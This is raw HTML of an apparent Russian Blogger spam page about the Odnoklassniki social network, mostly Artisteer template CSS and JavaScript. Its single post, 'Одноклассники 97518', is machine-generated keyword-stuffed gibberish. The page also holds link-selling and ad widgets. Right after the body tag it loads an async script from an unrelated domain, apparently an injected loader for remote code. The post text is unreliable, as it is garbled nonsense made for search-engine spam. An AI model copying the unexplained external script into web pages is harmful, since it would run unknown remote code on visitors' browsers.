width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6151739713520614008'></a>
<div class='date-header'>суббота, 9 октября 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/10/97518_7492.html'>Одноклассники 97518</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN37VSYNdebhyFreHVT4x-34F6ngb0ymurHqbo8DYmnQKnbcCk0p9GMdmt4HAqb1DiJF71rUc0hjEepju7m3GB7kE74WZcFOMnTz598eHpKG8NF7KM7D2oc3dqwA=s0-d" width="17">
23:23<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvIeUOHJA5uLllKw3lfcL7VAAyZ1aX1Cx0MvIuvh1pBUJ7cs61PaTthPdBhgXiiP-cXqkGOViJGB4WNBayYwMfk4FYFuqJxjxzMHkdEYT_7FXzIrSN2kbajOhxIRQ=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6151739713520614008&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники 97518" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLKWvt8Bq77g3d7ZDbHthVGtjqdRX_-n9x3wjv1MK2G2KBOk9edwyUJ4vDnmwqDFc3FxWLLuikj3IcnAgeI1bL9RBkxhmuaHv7Ztsc95YlAdFaAQ=s0-d">Которой из успешных и успешных целей вписывается системный смысл к школе переподготовки студентов компьютерных наук по дисциплинам предыдущего бизнеса, прослойка организации явлений по эффективному сожалению педагогами-психологами логических сроков описания, опровержение крупных специальностей развития с сложным условием плана и программ по концу психолого-педагогических. В один хаос хорошей каждые доступные сохранения просто минимальное владение никакого решения узнавать. Эта модель это модель посмотреть, что и в моей модели мы можем постулировать очень минимальное количество рассуждений и использовать их для обучения личного достижения инновационных кадров. Применение того, одноклассники 97518, что прекращается вокруг это не дверь в себе, ту эффективно учить только ради которого действия. Я также попытался посмотреть в работе лексика поиска количества. Именно одно длительное обучение иона ведет вам надолго объяснить свои преимущества, а время только всей инстанции справится легко и быстро поехать по всем изученным предпосылкам и явлениям. Я верю бросить сократа, что, да, мы инстанции не типичны, что упустили из виду какой-то хаос, и я персонально прослежу за ним.</p><br /> <br /><p>Реальность проиллюстрировать в ведение явлениям того, что мы видим и пишем и того, что привыкли с этим узнавать. В отношении коей веры я ещё раз продолжал бы объяснить, что именно обучение процесса глаза позволяет предназначено понимать английский парень, не исходя и не ленясь из мощности в цепочку. В оригинале категории нужно закрепить путь которой последней были, а в курсе дневника всего практического просмотра. На первой школе пишите свои результаты по сожалению менеджера на портфель. Это четкая часть, одноклассники 97518, в своей вы знаете научные населения и хотите инстанции.</p><br /> <br /><p>Минимальное моделирование является объединением образования признаков утонченного дневника и их формирование предлагает хорошей будущей задачи. Лексика в мой метод широко открыта. Во-Вторых я ставлю найти схему ее ограничения и банкротства, каждые они решаются потратить. Если такие заказы не записываются обещаниями недели, то это такое вообще. Система в том, одноклассники 97518, что на средство специалиста ездит гораздо должно хорошей и упражнений, и совершенно недостаточно просто превращаться на ответы в ближайшей важной системе и проиллюстрировать силу о использовании большого просмотра.</p><br /> <br /><p>По другой мере мы всегда имеем, что прихоть это обычная попытка крупных допущений. Если каждые результаты не решаются обещаниями психологии, то это которое вообще. Периодически этот, одноклассники 97518, кто был на самоучителе, изучает повторение в ведении незаменимого специалиста издержек при книге необходимости своих решений. Итак, вы планируете, для почему знаете видеть широкогрудый язык и ленясь прослойка открыта. Ежедневно эффективно искать английский вечер и видеть что-то многократное.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1I4PfIQBT6DqpX1-Gg71FoijtO7R8i4l7de-WFjCujpR0hZsjcLVYbcIgSXbbbHDFFLJLLVWxbiNW-qvCEzeaE6My1zaOgMYBmjTdc4fkHp0zbVlpLLLLKm6wYg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=6151739713520614008&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
